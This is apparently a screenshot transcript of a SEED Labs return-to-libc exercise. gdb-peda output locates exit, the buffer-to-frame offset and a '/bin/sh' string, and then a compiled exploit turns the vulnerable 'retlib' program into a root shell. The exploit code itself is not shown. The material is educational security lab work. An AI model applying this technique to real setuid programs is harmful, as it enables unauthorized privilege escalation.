 Terminal
En
3:27 PM
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_
exit>
gdb-peda$ p $ebp
$3 = (void *) 0xbfffed28
gdb-peda$ p &buffer
$4 = (char (*)[150]) 0xbfffec8a
gdb-peda$ p/d 0xbfffed28 - 0xbfffec8a
$5 = 158
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 2 results, display max 2 items:
   libc : 0xb7f6382b ("/bin/sh")
[stack] : 0xbffffe06 ("/bin/sh")
gdb-peda$ q
[03/13/21]seed@VM:~/lab4$
[03/13/21]seed@VM:~/lab4$ gcc -o exploit exploit.c
[03/13/21]seed@VM:~/lab4$ ./exploit
[03/13/21]seed@VM:~/lab4$ ./retlib
# whoami
root
#